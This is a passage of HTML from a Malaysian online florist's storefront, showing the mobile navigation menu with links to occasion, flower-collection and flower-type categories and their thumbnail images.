  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-418675bb-63d7-4f8c-b86b-c71032adf85f">
     
      <div class="menu-drawer__inner-container">
     

       
              <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
               <!--start-->
        <div class="drawer-header medium-hide">
          <!--logo-->
          <div class="drawer-header-logo">
            <a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                  
                  <img src="//www.fareastflora.com.my/cdn/shop/files/FEF_logo.png?v=1677554514&amp;width=600" alt="FarEastFlora.com.my" srcset="//www.fareastflora.com.my/cdn/shop/files/FEF_logo.png?v=1677554514&amp;width=240 240w, //www.fareastflora.com.my/cdn/shop/files/FEF_logo.png?v=1677554514&amp;width=360 360w, //www.fareastflora.com.my/cdn/shop/files/FEF_logo.png?v=1677554514&amp;width=480 480w" width="240" height="55.09181969949917" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
                </div></a>
            </div>
            <!--end logo-->
          
          </div>
<!---end header-->
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-birthday"
                      href="/collections/horoscope-gift-guide-for-scorpio"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Birthday
                    </a></li><li><a
                      id="HeaderDrawer-valentines-day"
                      href="/collections/valentines-day"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Valentine&#39;s Day
                    </a></li><li><a
                      id="HeaderDrawer-chinese-new-year"
                      href="/collections/chinese-new-year"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Chinese New Year
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary id="HeaderDrawer-occasions" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Occasions
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Occasions
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-occasions-bithday"
                                    href="/collections/birthday"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF014.png?v=1754875795&amp;width=200" alt="Serena Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF014.png?v=1754875795&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Bithday
                                  </a></li><li><a
                                    id="HeaderDrawer-occasions-graduation"
                                    href="/collections/graduation"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/files/mybp09.jpg?v=1754875712&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/mybp09.jpg?v=1754875712&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Graduation
                                  </a></li><li><a
                                    id="HeaderDrawer-occasions-anniversary"
                                    href="/collections/anniversary-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF018.png?v=1754875791&amp;width=200" alt="Arielle Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF018.png?v=1754875791&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Anniversary
                                  </a></li><li><a
                                    id="HeaderDrawer-occasions-housewarming"
                                    href="/collections/housewarming"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/files/CTJ71.jpg?v=1766397006&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/CTJ71.jpg?v=1766397006&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Housewarming
                                  </a></li><li><a
                                    id="HeaderDrawer-occasions-get-well-soon"
                                    href="/collections/get-well-soon-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF018.png?v=1754875791&amp;width=200" alt="Arielle Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF018.png?v=1754875791&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Get Well Soon
                                  </a></li><li><a
                                    id="HeaderDrawer-occasions-congratulatory"
                                    href="/collections/congratulatory"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/products/MYCON03RM220.jpg?v=1735872183&amp;width=200" alt="Congratulatory Flower Stand - Fiery Passion | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYCON03RM220.jpg?v=1735872183&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Congratulatory
                                  </a></li><li><a
                                    id="HeaderDrawer-occasions-im-sorry"
                                    href="/collections/im-sorry"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF014.png?v=1754875795&amp;width=200" alt="Serena Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF014.png?v=1754875795&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    I&#39;m Sorry
                                  </a></li><li><a
                                    id="HeaderDrawer-occasions-sympathy"
                                    href="/collections/sympathy"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/files/MYSYM06-Black-Ribbon.png?v=1759808940&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/MYSYM06-Black-Ribbon.png?v=1759808940&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Sympathy
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary id="HeaderDrawer-flowers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Flowers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-flowers" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Flowers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-flowers-collection">
                                    <summary
                                      id="HeaderDrawer-flowers-collection"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Collection
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-collection"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Collection
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-flowers-collection-congratulatory-flower-stands"
                                              href="/collections/congratulatory-flower-stands"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/products/MYCON03RM220.jpg?v=1735872183&amp;width=200" alt="Congratulatory Flower Stand - Fiery Passion | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYCON03RM220.jpg?v=1735872183&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Congratulatory Flower Stands
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collection-flower-bouquets"
                                              href="/collections/flower-bouquets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/files/Dreamy_Mornings_Flower_Bouquet_Overview.png?v=1759201041&amp;width=200" alt="Flower Bouquet at Far East Flora " srcset="//www.fareastflora.com.my/cdn/shop/files/Dreamy_Mornings_Flower_Bouquet_Overview.png?v=1759201041&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Flower Bouquets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collection-flower-arrangements"
                                              href="/collections/flower-arrangements"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/files/Boldly_You_Table_Flowers_Overview.png?v=1759204987&amp;width=200" alt="Table Flowers at Far East Flora" srcset="//www.fareastflora.com.my/cdn/shop/files/Boldly_You_Table_Flowers_Overview.png?v=1759204987&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Flower Arrangements
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collection-flower-box"
                                              href="/collections/flower-box"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/files/Acrylix-love.png?v=1698557103&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/Acrylix-love.png?v=1698557103&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Flower Box
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collection-funeral-flower-stands"
                                              href="/collections/funeral-flower-stands"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/files/MYSYM04.png?v=1735872254&amp;width=200" alt="Funeral Flower Stands | Far East Flora" srcset="//www.fareastflora.com.my/cdn/shop/files/MYSYM04.png?v=1735872254&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Funeral Flower Stands
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collection-giant-99-roses-bouquets"
                                              href="/collections/giant-99-flower-bouquets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/products/PE63-Lifestyle.jpg?v=1754875827&amp;width=200" alt="Baby, You Take My Breath Away - Baby&#39;s Breath Flower Bouquet | Far East Floral Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/PE63-Lifestyle.jpg?v=1754875827&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Giant &amp; 99 Roses Bouquets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collection-international-flowers-delivery"
                                              href="/pages/international-flowers-delivery"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                 <svg class="placeholder-svg" preserveAspectRatio="xMidYMid slice" width="449" height="448" viewBox="0 0 449 448" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_894_1503)"><path d="M448.04 0H.04v448h448V0Z" fill="#F2F2F2"/><path d="m354.57 165.19-33.31-35.87a59.971 59.971 0 0 0-32.2-18.01l-20.99-4.2c-2.72-.49-5.45-.93-8.17-1.33l-.01.01v-.01c-1.29-.21-2.58-.31-3.88-.29-1.3.01-2.6.14-3.88.38l-7.25 1.36-7.08 1.33c-4.54.85-9.13 1.28-13.72 1.27-4.59 0-9.19-.42-13.72-1.27l-7.08-1.33-7.25-1.36c-1.28-.24-2.58-.37-3.88-.38-1.3-.02-2.6.08-3.88.29v.01l-.01-.01c-2.73.4-5.46.83-8.17 1.33l-20.99 4.2a59.971 59.971 0 0 0-32.2 18.01l-33.31 35.87c-3.03 3.26-2.81 8.37.48 11.36l32.37 29.43c3.16 2.87 8.02 2.76 11.04-.26l9.48-9.48c1.89-1.89 5.12-.55 5.12 2.12v136.76c0 4.42 3.58 8 8 8h128c4.42 0 8-3.58 8-8V198.36c0-2.67 3.23-4.01 5.12-2.12l9.48 9.48a7.994 7.994 0 0 0 11.04.26l32.37-29.43c3.29-2.99 3.51-8.1.48-11.36Zm-130.5-26.08h-.34.7H224.07Z" fill="#1F8A84"/><path d="m252.071 105.87-14.35 2.69a74.08 74.08 0 0 1-27.37 0l-14.35-2.69c-2.56-.48-5.17-.51-7.74-.09 1.36 18.63 16.85 33.32 35.78 33.32s34.41-14.69 35.78-33.32c-2.57-.42-5.18-.39-7.74.09h-.01Z" fill="#187F80"/><path d="m196.02 116.55 14.34 2.7c9.04 1.7 18.31 1.7 27.35 0l14.34-2.7c1.78-.33 3.58-.44 5.38-.33 1.27-3.27 2.09-6.77 2.35-10.43-2.56-.42-5.18-.39-7.73.09l-14.34 2.7c-9.04 1.7-18.31 1.7-27.35 0l-14.34-2.7c-2.55-.48-5.17-.51-7.73-.09.27 3.66 1.08 7.16 2.35 10.43 1.8-.1 3.61 0 5.38.33Z" fill="#1F8A84"/><path d="M232.42 119.11h-16.76a1.62 1.62 0 0 0-1.62 1.62v7.76c0 .895.725 1.62 1.62 1.62h16.76a1.62 1.62 0 0 0 1.62-1.62v-7.76a1.62 1.62 0 0 0-1.62-1.62Z" fill="#fff"/><path d="M185.2 103.07c1.65-.29 3.18.86 3.45 2.52 2.73 17.09 17.53 30.16 35.39 30.16s32.66-13.06 35.39-30.16c.26-1.66 1.79-2.81 3.45-2.52l5.93 1.04c1.59.28 2.68 1.78 2.43 3.38-3.64 22.79-23.38 40.21-47.2 40.21-23.82 0-43.56-17.42-47.2-40.21-.25-1.6.84-3.1 2.43-3.38l5.93-1.04ZM95.85 162.74l-2.23 2.4c-3.03 3.26-2.81 8.37.48 11.36l32.371 29.43c3.16 2.87 8.02 2.76 11.04-.26l2.56-2.56-44.22-40.37ZM352.29 162.74l2.23 2.4c3.03 3.26 2.81 8.37-.48 11.36l-32.37 29.43c-3.16 2.87-8.02 2.76-11.04-.26l-2.56-2.56 44.22-40.37Z" fill="#59B1AB"/><path d="m267.02 225.12-10.37 4.15a12.378 12.378 0 0 1-9.23 0l-10.37-4.15a7.985 7.985 0 0 1-5.02-7.41v-35.6c0-1.66 1.34-3 3-3h34c1.66 0 3 1.34 3 3v35.6c0 3.26-1.99 6.2-5.02 7.41h.01Z" fill="#3A9C97"/><path d="M235.04 179h34c1.66 0 3 1.34 3 3v9h-40v-9c0-1.66 1.34-3 3-3Z" fill="#59B1AB"/><path d="M288 291.11H152.04v28h130.8a30.944 30.944 0 0 0 5.16-17.12v-10.88ZM152.04 271.11v8h135.53c-.2-2.67-.46-5.34-.79-8H152.04ZM283.86 253.53c-.13-.77-.22-1.54-.33-2.3H152.04v8h132.82c-.34-1.89-.67-3.69-.95-5.42l-.04-.27-.01-.01Z" fill="#106770"/><path opacity=".5" d="M293.97 202.51a74.12 74.12 0 0 0-10.44 48.71h12.51v8h-11.18c.29 1.58.59 3.22.89 4.95.4 2.3.74 4.62 1.03 6.94h9.26v8h-8.47c.29 3.9.44 7.8.44 11.71v.29h8.04v28h-13.2a30.999 30.999 0 0 1-17.71 12.83 89.888 89.888 0 0 1-42.54 1.17l-15.36-3.29a90.172 90.172 0 0 0-38.42.15l-16.73 3.73v1.41c0 4.42 3.58 8 8 8h128c4.42 0 8-3.58 8-8v-136l-2.1 3.4h-.02Z" fill="#59B1AB"/><path d="M296.04 291.11H288v10.88c0 6.26-1.88 12.16-5.16 17.12h13.2v-28ZM296.04 271.11h-9.26c.33 2.66.59 5.33.79 8h8.47v-8ZM296.04 251.22h-12.51c.1.77.2 1.54.33 2.3l.04.27c.29 1.74.61 3.54.95 5.42h11.18v-8l.01.01Z" fill="#59B1AB"/><path d="M296.04 291.11H288v10.88c0 6.26-1.88 12.16-5.16 17.12h13.2v-28ZM296.04 271.11h-9.26c.33 2.66.59 5.33.79 8h8.47v-8ZM296.04 251.22h-12.51c.1.77.2 1.54.33 2.3l.04.27c.29 1.74.61 3.54.95 5.42h11.18v-8l.01.01Z" fill="#1F8A84"/><path d="m354.57 165.19-33.31-35.87a59.971 59.971 0 0 0-32.2-18.01l-17.92-3.58c-.57 3.35-1.49 6.59-2.72 9.67l12.12 2.42a59.971 59.971 0 0 1 32.2 18.01l33.31 35.87c2.32 2.49 2.73 6.07 1.32 8.95l6.71-6.1c3.29-2.99 3.51-8.1.48-11.36h.01Z" fill="#59B1AB" opacity=".5"/></g><defs><clipPath id="clip0_894_1503"><path fill="#fff" d="M.04 0h448v448H.04z"/></clipPath></defs></svg>

                                                
                                              </div>
                                              International Flowers Delivery
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collection-e-gift-cards"
                                              href="/collections/e-gift-cards-far-east-flora"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/files/8_88834be6-d121-4eff-b99c-638a6f5b269e.png?v=1706008684&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/8_88834be6-d121-4eff-b99c-638a6f5b269e.png?v=1706008684&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              E-Gift Cards
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-flowers-flower-type">
                                    <summary
                                      id="HeaderDrawer-flowers-flower-type"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Flower Type
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-flower-type"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Flower Type
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-carnation"
                                              href="/collections/carnation"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF015_a25c1457-11bd-432b-933a-2cd7ce1228d0.png?v=1754875794&amp;width=200" alt="Gerogina Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF015_a25c1457-11bd-432b-933a-2cd7ce1228d0.png?v=1754875794&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Carnation
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-gerbera"
                                              href="/collections/gerbera"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF015_a25c1457-11bd-432b-933a-2cd7ce1228d0.png?v=1754875794&amp;width=200" alt="Gerogina Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF015_a25c1457-11bd-432b-933a-2cd7ce1228d0.png?v=1754875794&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Gerbera
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-hydrangea"
                                              href="/collections/hydrangea"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/products/PD70.png?v=1754875840&amp;width=200" alt="Pretty in Pink - Hydrangea Flower Bouquet | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/PD70.png?v=1754875840&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Hydrangea
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-lily"
                                              href="/collections/lily"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/products/amz004_1.jpg?v=1754875866&amp;width=200" alt="My Heart&#39;s Song Petite Bouquet | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/amz004_1.jpg?v=1754875866&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Lily
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-rose"
                                              href="/collections/rose"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF014.png?v=1754875795&amp;width=200" alt="Serena Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF014.png?v=1754875795&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Rose
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-tulip"
                                              href="/collections/tulip"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/products/MYPD91.jpg?v=1754875825&amp;width=200" alt="Cheerful Felicity – Yellow Tulip Bouquet | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYPD91.jpg?v=1754875825&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Tulip
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-sunflower"
                                              href="/collections/sunflower"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com.my/cdn/shop/files/mybp14.jpg?v=1754875708&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/mybp14.jpg?v=1754875708&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Sunflower
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary id="HeaderDrawer-hampers-gifts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Hampers &amp; Gifts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
